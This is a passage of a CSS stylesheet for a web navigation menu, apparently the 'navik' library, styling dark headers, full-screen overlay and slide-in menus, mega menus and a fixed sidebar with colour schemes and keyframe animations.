.logoCenter {
  display: none;
}

.center-menu-1 .navik-menu > ul:first-child {
  padding: 0;
}


/* =============================================
Dark version navigation menu
================================================ */
.navik-header.header-dark {
  background-color: #111111;
}

.navik-header.header-dark .line-menu,
.navik-header.header-dark .dropdown-plus:before,
.navik-header.header-dark .dropdown-plus:after {
  background-color: #fff;
}

.header-dark .navik-menu ul li > a {
  color: #fff;
}

.header-dark .navik-menu ul li.current-menu > a,
.header-dark .navik-menu ul li:hover > a {
  color: #26c6da;
  background-color: #313131;
}

.header-dark .navik-menu ul ul li > a {
  color: #c1c1c1;
  background-color: #212121;
}


/* =============================================
Menu overlay
================================================ */
.navik-header-overlay {
  position: absolute;
  font-size: 16px;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-text-size-adjust: 100%;
  -moz-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  text-size-adjust: 100%;
}

.navik-header-overlay img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}

.navik-header-overlay a:hover,
.navik-header-overlay a:focus,
.navik-header-overlay a:active {
  text-decoration: none;
}

.navik-header-overlay a:focus,
.navik-header-overlay a:active {
  outline: none;
}

.navik-header-overlay .logo {
  position: absolute;
  top: 30px;
  left: 15px;
  z-index: 2;
}

.navik-header-overlay .burger-menu,
.navik-fixed-sidebar + .burger-menu {
  display: block;
  position: fixed;
  flex-direction: inherit;
  justify-content: inherit;
  width: 50px;
  height: 47px;
  top: 30px;
  right: 15px;
  background: #111111;
  padding: 15px;
  z-index: 99999;

  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.navik-header-overlay .burger-menu:hover {
  -webkit-box-shadow: 0px 0px 25px -1px rgba(0,0,0,0.4);
  -moz-box-shadow: 0px 0px 25px -1px rgba(0,0,0,0.4);
  box-shadow: 0px 0px 25px -1px rgba(0,0,0,0.4);
}

.navik-header-overlay .burger-menu > span,
.navik-fixed-sidebar + .burger-menu > span {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  height: 17px;

  -webkit-transition: transform 330ms ease-out;
  -moz-transition: transform 330ms ease-out;
  -o-transition: transform 330ms ease-out;
  transition: transform 330ms ease-out;
}

.navik-header-overlay .line-menu,
.navik-fixed-sidebar + .burger-menu .line-menu {
  background-color: #fff;
}

.navik-header-overlay .burger-menu.menu-open,
.navik-fixed-sidebar + .burger-menu.menu-open {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}

.navik-header-overlay .menu-open > span,
.navik-fixed-sidebar + .menu-open > span {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.nav-menu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  overflow: hidden;
  overflow-y: auto;
  z-index: 9999;
  visibility: hidden;
  opacity: 0;

  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.nav-menu-wrapper.overlay-menu-open {
  visibility: visible;
  opacity: 1;
}
.navik-menu-overlay {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
}

.navik-menu-overlay > ul {
  padding: 80px 0 100px;
  display: table-cell;
  vertical-align: middle;
  text-align: right;
}

.navik-menu-overlay ul li a {
  font-family: 'Fira Sans', sans-serif;
  text-decoration: none;
}

.navik-menu-overlay > ul > li {
  position: relative;
  padding: 0 65px 0 15px;
  margin-bottom: 12px;
}

.navik-menu-overlay > ul > li:last-child {
  margin-bottom: 0;
}

.navik-menu-overlay > ul > li > .menu-overlay-link a {
  display: inline-block;
  color: #212121;
  font-size: 28px;
  font-weight: 800;
  line-height: 1.2em;
  text-transform: uppercase;

  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.navik-menu-overlay > ul > li.current-menu > .menu-overlay-link a,
.navik-menu-overlay > ul > li > .menu-overlay-link a:hover,
.overlay-menu-hover > .menu-overlay-link a,
.overlay-dropdown-plus:hover + a {
  color: #26c6da !important;
}

.overlay-dropdown-plus {
  width: 20px;
  height: 20px;
  line-height: 20px;
  position: absolute;
  top: 6px;
  right: 30px;
  opacity: 0;
  cursor: pointer;
}

.overlay-dropdown-plus:before,
.overlay-dropdown-plus:after {
  position: absolute;
  content: '';
  top: 9px;
  right: 5px;
  width: 10px;
  height: 2px;
  background-color: #616161;
}

.overlay-dropdown-plus:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}

.navik-menu-overlay > ul > li > ul {
  display: none;
  padding: 10px 0 20px;
}

.overlay-dropdown-plus.overlay-dropdown-open:after {
  display: none;
}

.navik-menu-overlay > ul > li.menuFade > .menu-overlay-link a,
.navik-menu-overlay > ul > li.menuFade > ul,
.navik-menu-overlay > ul > li.menuFade > .menu-overlay-link .overlay-dropdown-plus {
  opacity: 0;
}

/* ===== IE Only ===== */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .navik-menu-overlay > ul > li.menuSlideIn > ul {
    opacity: 1;
  }
}
@supports (-ms-accelerator:true) {
  .navik-menu-overlay > ul > li.menuSlideIn > ul {
    opacity: 1;
  }
}
/* ===== End ===== */

.navik-menu-overlay > ul > li li,
.navik-menu-overlay > ul ul {
  display: inline;
}

.navik-menu-overlay > ul ul li {
  margin-left: 32px;
}

.navik-menu-overlay > ul ul li a {
  font-size: 14px;
  font-style: italic;
  color: #818181;
  white-space: nowrap;

  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.navik-menu-overlay > ul ul li a:hover {
  color: #26c6da !important;
}

.navik-menu-overlay > ul > li > ul > li,
.navik-header-overlay.menu-slide .navik-menu-overlay > ul > li > ul li {
  position: relative;
}

.navik-menu-overlay > ul > li > ul > li:after,
.navik-header-overlay.menu-slide .navik-menu-overlay > ul ul li a::before {
  position: absolute;
  content: "";
  top: 3px;
  left: -18px;
  width: 1px;
  height: 13px;
  background: #d1d1d1;

  -webkit-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
}

.navik-menu-overlay > ul > li > ul > li:first-child {
  margin-left: 0;
}

.navik-menu-overlay > ul > li > ul > li:first-child:after {
  display: none;
}

.navik-menu-overlay.submenu-no-separate > ul > li > ul li:after,
.navik-header-overlay.menu-slide .navik-menu-overlay.submenu-no-separate > ul ul li a::before {
  display: none !important;
}

.navik-menu-overlay.submenu-no-separate > ul ul li {
  margin-left: 20px;
}

@-webkit-keyframes menuFadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-80px, 0, 0);
    transform: translate3d(-80px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes menuFadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-80px, 0, 0);
    transform: translate3d(-80px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.navik-menu-overlay > ul > li.menuSlideIn > .menu-overlay-link a,
.navik-menu-overlay > ul > li.menuSlideIn > ul {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: menuFadeInLeft;
  animation-name: menuFadeInLeft;
}

/* ===== IE Only ===== */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .navik-menu-overlay > ul > li.menuSlideIn > ul {
    animation-name: menuFadeIn;
  }
}
@supports (-ms-accelerator:true) {
  .navik-menu-overlay > ul > li.menuSlideIn > ul {
    animation-name: menuFadeIn;
  }
}
/* ===== End ===== */

@-webkit-keyframes menuFadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes menuFadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.navik-menu-overlay > ul > li.menuSlideIn .menu-overlay-link .overlay-dropdown-plus {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: menuFadeIn;
  animation-name: menuFadeIn;
}

.navik-menu-overlay > ul > li.menuSlideOut .menu-overlay-link .overlay-dropdown-plus {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: subMenuFadeOut;
  animation-name: subMenuFadeOut;
}

.overlay-center-menu .navik-menu-overlay > ul > li.menuSlideIn .menu-overlay-link .overlay-dropdown-plus {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.overlay-center-menu .navik-menu-overlay > ul > li.menuSlideIn > .menu-overlay-link a,
.overlay-center-menu .navik-menu-overlay > ul > li.menuSlideIn > ul {
  -webkit-animation-name: menuFadeIn;
  animation-name: menuFadeIn;
}

@-webkit-keyframes subMenuFadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

@keyframes subMenuFadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.overlay-submenu-close > li {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: subMenuFadeOut;
  animation-name: subMenuFadeOut;
}

/* ========== Submenu vertical ========== */
.submenu-vertical > ul ul li {
  margin-left: 0 !important;
}
.submenu-vertical > ul > li > ul li,
.submenu-vertical > ul > li > ul ul {
  display: block;
}

.submenu-vertical > ul > li > ul > li:after {
  display: none;
}

.submenu-vertical > ul > li > ul li {
  position: relative;
  margin-bottom: 5px;
}

.submenu-vertical > ul > li > ul li:last-child {
  margin-bottom: 0 !important;
}

.submenu-vertical > ul > li ul {
  position: relative;
  right: -30px;
  padding-right: 30px !important;
}

.submenu-vertical > ul > li > ul ul {
  display: none;
  padding-top: 5px;
}

.submenu-vertical > ul > li.menuFade > ul {
  opacity: 1;
}

.submenu-vertical > ul > li.menuSlideIn > ul {
  -webkit-animation-name: none;
  animation-name: none;
}

.submenu-vertical > ul > li.menuSlideIn ul:not(.overlay-submenu-close) a {
  display: inline-block;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: menuFadeInLeft;
  animation-name: menuFadeInLeft;
}

.submenu-vertical > ul > li ul:not(.overlay-submenu-close) a {
  opacity: 0;
}

.submenu-vertical > ul > li > ul li .overlay-dropdown-plus {
  top: 1px;
  right: -35px;
}

.submenu-vertical > ul > li.menuSlideOut li a {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: subMenuFadeOut;
  animation-name: subMenuFadeOut;
}

.overlay-center-menu .submenu-vertical > ul > li > ul li .overlay-dropdown-plus {
  right: -30px;
}

.overlay-center-menu .submenu-vertical > ul > li ul {
  right: 0 !important;
  padding-right: 0px !important;
}

.overlay-center-menu .submenu-vertical > ul > li.menuSlideIn ul:not(.overlay-submenu-close) a {
  -webkit-animation-name: menuFadeIn;
  animation-name: menuFadeIn;
}
/* ========== END ========== */

.menu-social-media {
  position: absolute;
  right: 0;
  bottom: 24px;
  font-size: 0;
  width: 100%;
  text-align: right;
  padding: 0 65px;
}

.menu-social-media a {
  position: relative;
  display: inline-block;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  margin: 0 0 6px 6px;
  border: 3px solid #212121;

  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}

.menu-social-media a:hover {
  opacity: 0.8;
}

.menu-social-media a img {
  position: absolute;
  height: 14px;
  width: auto;
  top: 50%;
  left: 50%;

  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.header-dark .nav-menu-wrapper {
  background-color: #111111;
}

.navik-header-overlay.header-dark .burger-menu.menu-open {
  background-color: #000;
}

.overlay-center-menu .menu-social-media {
  text-align: center;
  padding: 0 15px;
}

.overlay-center-menu .menu-social-media a {
  margin: 0 3px 6px;
}

.overlay-center-menu .navik-menu-overlay > ul {
  text-align: center;
}

.overlay-center-menu .navik-menu-overlay > ul > li {
  padding: 0 15px;
}

.overlay-center-menu .navik-menu-overlay > ul > li > ul {
  padding: 15px 0 21px;
}

.overlay-center-menu .menu-overlay-link {
  position: relative;
  display: inline-block;
}

.overlay-center-menu .overlay-dropdown-plus {
  right: -30px;
}

.header-dark .navik-menu-overlay > ul > li > .menu-overlay-link a {
  color: #fff;
}

.header-dark .overlay-dropdown-plus:before,
.header-dark .overlay-dropdown-plus:after {
  background-color: #717171;
}

.header-dark .navik-menu-overlay > ul ul li a {
  color: #a1a1a1;
}

.header-dark .navik-menu-overlay > ul > li > ul > li:after,
.menu-slide.header-dark .navik-menu-overlay > ul ul li a::before {
  background-color: #515151 !important;
}

.header-dark .menu-social-media a {
  border-color: #fff;
  opacity: 0.2;
}

.header-dark .menu-social-media a:hover {
  opacity: 1;
}

.header-color-bg .nav-menu-wrapper {
  background-color: #006aa1;
}

.header-color-bg .navik-menu-overlay > ul > li > .menu-overlay-link a {
  color: #fff;
}

.header-color-bg .overlay-dropdown-plus:before,
.header-color-bg .overlay-dropdown-plus:after,
.header-color-bg .navik-menu-overlay > ul > li > ul li:after,
.menu-slide.header-color-bg .navik-menu-overlay > ul ul li a::before {
  background-color: #fff !important;
}

.header-color-bg .navik-menu-overlay > ul ul li a {
  color: #fff;
}

.header-color-bg .menu-social-media a {
  border-color: #fff;
}

.header-color-bg .navik-menu-overlay > ul > li.current-menu > .menu-overlay-link a,
.header-color-bg .overlay-menu-hover > .menu-overlay-link a,
.header-color-bg .overlay-dropdown-plus:hover + a {
  color: #fff !important;
}

.header-color-bg .navik-menu-overlay > ul > li > .menu-overlay-link a:hover,
.header-color-bg .navik-menu-overlay > ul ul li a:hover {
  color: rgba(255, 255, 255, 0.8) !important;
}

.header-bg-image .nav-menu-wrapper {
  background-color: inherit;
  background-image: url('../examples/demo/images/overlay-menu-bg.jpg');
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.header-bg-image .navik-menu-overlay > ul > li > .menu-overlay-link a {
  color: #fff;
}

.header-bg-image .overlay-dropdown-plus:before,
.header-bg-image .overlay-dropdown-plus:after {
  background-color: #fff;
}

.header-bg-image .navik-menu-overlay > ul ul li a {
  color: rgba(255, 255, 255, 0.6);
}

.header-bg-image .navik-menu-overlay > ul > li > ul > li:after {
  background-color: rgba(255, 255, 255, 0.25) !important;
}

.header-bg-image .menu-social-media a {
  border-color: #fff;
}

.header-bg-image .menu-social-media a:hover {
  opacity: 0.6;
}


/* =============================================
Menu slide
================================================ */
.navik-header-overlay.menu-slide .nav-menu-wrapper {
  width: 320px;
  left: inherit;
  right: 0;
  visibility: visible;
  opacity: 1;

  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);

  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
}

.navik-header-overlay.menu-slide .nav-menu-wrapper.overlay-menu-open {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);

  -webkit-box-shadow: -15px 0px 60px -5px rgba(0,0,0,0.3);
  -moz-box-shadow: -15px 0px 60px -5px rgba(0,0,0,0.3);
  box-shadow: -15px 0px 60px -5px rgba(0,0,0,0.3);
}

.slidemenu-bg-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.6);
  z-index: 999;
  visibility: hidden;
  opacity: 0;

  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;

  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.overlay-menu-open + .slidemenu-bg-overlay {
  visibility: visible;
  opacity: 1;

  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul ul li a {
  position: relative;
  display: block;
  padding-left: 20px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.navik-header-overlay.menu-slide .navik-menu-overlay.submenu-no-separate > ul ul li a {
  padding-left: 15px;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul {
  display: block;
  text-align: left;
  padding: 120px 0 100px;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul > li {
  padding: 0 35px 0 30px;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul > li ul .overlay-dropdown-plus {
  top: -1px;
  right: -5px;
}

.navik-header-overlay.menu-slide .navik-menu-overlay .menu-overlay-link {
  padding-right: 30px;
}

.navik-header-overlay.menu-slide .menu-social-media {
  right: inherit;
  left: 0;
  text-align: left;
  padding: 0 30px;
}

.navik-header-overlay.menu-slide .menu-social-media a {
  margin: 0 6px 6px 0;
}

@-webkit-keyframes menuFadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(40px, 0, 0);
    transform: translate3d(40px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes menuFadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(40px, 0, 0);
    transform: translate3d(40px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul > li.menuSlideIn > ul {
  opacity: 1;
  -webkit-animation-name: none;
  animation-name: none;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul > li.menuSlideIn > .menu-overlay-link a,
.navik-header-overlay.menu-slide .navik-menu-overlay > ul > li.menuSlideIn ul:not(.overlay-submenu-close) a {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: menuFadeInRight;
  animation-name: menuFadeInRight;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul ul:not(.overlay-submenu-close) a {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul > li.menuSlideIn .menu-overlay-link .overlay-dropdown-plus {
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul > li li {
  display: block;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul > li > ul {
  padding-top: 25px;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul > li > ul ul {
  display: none;
  padding-top: 5px;
  padding-left: 20px;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul > li > ul li {
  margin-left: 0 !important;
  margin-bottom: 5px;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul > li > ul > li:after {
  display: none;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul ul li a:hover {
  padding-left: 30px;
}

.navik-header-overlay.menu-slide .navik-menu-overlay.submenu-no-separate > ul ul li a:hover {
  padding-left: 25px;
}

.navik-header-overlay.menu-slide .navik-menu-overlay > ul ul li a::before {
  top: 2px;
  left: 5px;
}


/* =============================================
Mega menu
================================================ */
.navik-menu .mega-menu-container ul li {
  position: relative;
}

.navik-menu .mega-menu-container ul li a {
  font-style: inherit;
  color: inherit;
  background-color: inherit;
  padding: inherit;
}

.header-dark .navik-menu .mega-menu-container ul li a,
.navik-menu .mega-menu-container ul li:hover a {
  background-color: inherit;
}

.navik-menu .mega-menu-container {
  padding: 15px 30px 0;
}

.navik-menu .mega-menu > ul .dropdown-plus {
  display: none;
}

.navik-menu .mega-menu-box {
  margin-bottom: 30px;
}

.navik-menu .mega-menu-heading {
  font-family: 'Fira Sans', sans-serif;
  font-size: 15px;
  color: #212121;
  margin-bottom: 12px;
  text-transform: uppercase;
}

.navik-menu .mega-menu-heading a {
  color: #212121;
  text-decoration: none;

  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.header-dark .navik-menu .mega-menu-heading a {
  color: #fff;
}

.navik-menu .mega-menu-desc {
  font-family: 'Fira Sans', sans-serif;
  font-size: 14px;
  font-style: italic;
  line-height: 1.42857143;
  color: #818181;
}

.navik-menu .mega-menu-container li > ul {
  display: block;
}

.navik-menu ul.mega-menu-list li a {
  font-size: 14px;
  font-style: italic;
  color: #818181;
  padding: 5px 0;
}

.navik-menu .mega-menu-heading a:hover,
.navik-menu ul.mega-menu-list li a:hover {
  color: #26c6da;
}

.navik-menu ul.mega-menu-list ul {
  padding-left: 15px !important;
}

.navik-menu .mega-menu-thumbnail {
  margin-bottom: 20px;
}

.navik-menu .mega-menu-thumbnail img {
  width: 100%;
  height: auto;
}

.navik-menu .mega-menu-thumbnail > a {
  display: block;
  position: relative;
}

.navik-menu .mega-menu-thumbnail > a:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0);

  -webkit-transition: background-color 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out;
}

.navik-menu .mega-menu-thumbnail:hover > a:before {
  background-color: rgba(0,0,0,0.2);
}


/* =============================================
Fixed sidebar menu
================================================ */
.body-fixed-sidebar {
  overflow-x: hidden;
}

.navik-fixed-sidebar {
  position: fixed;
  top: 0;
  width: 250px;
  height: 100%;
  z-index: 9999999;
  overflow-y: auto;
  background-color: #fff;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.navik-sidebar-left {
  left: 0;

  -webkit-box-shadow: 2px 0px 12px -2px rgba(0,0,0,0.15);
  -moz-box-shadow: 2px 0px 12px -2px rgba(0,0,0,0.15);
  -o-box-shadow: 2px 0px 12px -2px rgba(0,0,0,0.15);
  box-shadow: 2px 0px 12px -2px rgba(0,0,0,0.15);

  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}

.navik-sidebar-right {
  right: 0;

  -webkit-box-shadow: -2px 0px 12px -2px rgba(0,0,0,0.15);
  -moz-box-shadow: -2px 0px 12px -2px rgba(0,0,0,0.15);
  -o-box-shadow: -2px 0px 12px -2px rgba(0,0,0,0.15);
  box-shadow: -2px 0px 12px -2px rgba(0,0,0,0.15);

  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

.navik-sidebar-left.fixed-sidebar-open {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
}

.navik-sidebar-right.fixed-sidebar-open {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
}

.navik-fixed-sidebar .navik-header-container {
  display: flex;
  flex-wrap: wrap;
  height: 100%;
  padding: 0 28px;
}

.navik-fixed-sidebar .menu-social-media {
  position: inherit;
  bottom: inherit;
  align-self: flex-end;
  padding: 0 0 30px !important;
  text-align: left;
}

.navik-fixed-sidebar .menu-social-media a {
  margin: 0 6px 6px 0;
}

.navik-fixed-sidebar .menu-social-media a:last-child {
  margin-right: 0;
}

.navik-fixed-sidebar + .burger-menu {
  z-index: 9999999;
}

.navik-sidebar-left + .burger-menu {
  top: 0;
  right: inherit;
  left: 0;
}

.navik-sidebar-right + .burger-menu {
  top: 0;
  right: 0;
}

.fixedsidebar-bg-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999999;
  opacity: 0;
  visibility: hidden;
  background-color: rgba(0,0,0,0.6);

  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.navik-side-content {
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.navik-sidebar-left.fixed-sidebar-open ~ .navik-side-content {
  -webkit-transform: translateX(125px);
  -moz-transform: translateX(125px);
  -o-transform: translateX(125px);
  transform: translateX(125px);
}

.navik-sidebar-right.fixed-sidebar-open ~ .navik-side-content {
  -webkit-transform: translateX(-125px);
  -moz-transform: translateX(-125px);
  -o-transform: translateX(-125px);
  transform: translateX(-125px);
}

.navik-fixed-sidebar .logo {
  display: none;
  padding: 70px 0;
}

.navik-side-content > .logo {
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 47px;
  padding: 0 50px;
  z-index: 99999;
  text-align: center;
  background-color: #fff;
  -webkit-box-shadow: 0px 2px 12px -2px rgba(0,0,0,0.15);
  -moz-box-shadow: 0px 2px 12px -2px rgba(0,0,0,0.15);
  -o-box-shadow: 0px 2px 12px -2px rgba(0,0,0,0.15);
  box-shadow: 0px 2px 12px -2px rgba(0,0,0,0.15);
}

.navik-side-content > .logo img {
  max-width: inherit;
  max-height: 47px;
  width: auto;
}

.fixed-sidebar-open ~ .fixedsidebar-bg-overlay {
  visibility: visible;
  opacity: 1;
}

.fixed-menu-wrap {
  width: 100%;
}

/* ========== Navigation menu ========== */
.navik-menu-fixed {
  padding-top: 90px;
}

.navik-menu-fixed ul li {
  position: relative;
}

.navik-menu-fixed ul li a {
  font-family: 'Fira Sans', sans-serif;
  display: block;
  padding-right: 17px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.navik-menu-fixed > ul > li.current-menu > a,
.navik-menu-fixed ul li:hover > a {
  color: #26c6da !important;
}

.navik-menu-fixed > ul {
  margin-bottom: 40px;
}

.navik-menu-fixed > ul > li {
  margin-bottom: 14px;
}

.navik-menu-fixed > ul > li:last-child {
  margin-bottom: 0;
}

.navik-menu-fixed > ul > li > a {
  font-size: 18px;
  font-weight: 700;
  color: #212121;
  text-transform: uppercase;
}

.navik-menu-fixed > ul ul {
  display: none;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}

.navik-menu-fixed > ul ul.submenu-collapse {
  opacity: 1;
}

.navik-menu-fixed > ul ul li {
  margin-bottom: 6px;
}

.navik-menu-fixed > ul ul li:last-child {
  margin-bottom: 0;
}

.navik-menu-fixed > ul ul a {
  position: relative;
  padding-left: 18px;
  font-size: 14px;
  font-style: italic;
  color: #818181;
}

.navik-menu-fixed > ul ul a::before {
  position: absolute;
  content: "";
  top: 3px;
  left: 4px;
  width: 1px;
  height: 12px;
  background-color: #d1d1d1;
  -webkit-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
}

.navik-menu-fixed > ul ul a:hover {
  padding-left: 24px;
}

.navik-menu-fixed > ul > li > ul {
  padding: 27px 0 15px;
}

.navik-menu-fixed > ul > li > ul ul {
  padding-top: 6px;
}

.navik-menu-fixed > ul > li > ul > li ul {
  padding-left: 18px;
}

.navik-menu-fixed .overlay-dropdown-plus {
  top: -1px;
  right: -7px;
  opacity: 1;
}

.navik-menu-fixed > ul ul .overlay-dropdown-plus {
  top: -3px;
}

.navik-menu-fixed.submenu-no-separate > ul ul a::before {
  display: none !important;
}

.navik-menu-fixed.submenu-no-separate > ul ul a,
.navik-menu-fixed.submenu-no-separate > ul > li > ul > li ul {
  padding-left: 12px;
}

.navik-menu-fixed.submenu-no-separate > ul ul a:hover {
  padding-left: 18px;
}
/* ========== END ========== */

/* ========== Color scheme ========== */
.navik-fixed-sidebar.sidebar-dark,
.sidebar-dark ~ .navik-side-content > .logo {
  background-color: #111111;
}

.navik-fixed-sidebar.sidebar-dark .menu-social-media a {
  border-color: #fff;
  opacity: 0.2;
}

.navik-fixed-sidebar.sidebar-dark .menu-social-media a:hover {
  opacity: 1;
}

.sidebar-dark .navik-menu-fixed > ul > li > a {
  color: #fff;
}

.sidebar-dark .navik-menu-fixed > ul ul a {
  color: #a1a1a1;
}

.sidebar-dark .navik-menu-fixed > ul ul a::before {
  background-color: #515151;
}

.sidebar-dark .overlay-dropdown-plus:before,
.sidebar-dark .overlay-dropdown-plus:after {
  background-color: #717171;
}

.navik-fixed-sidebar.sidebar-color-bg,
.sidebar-color-bg ~ .navik-side-content > .logo {
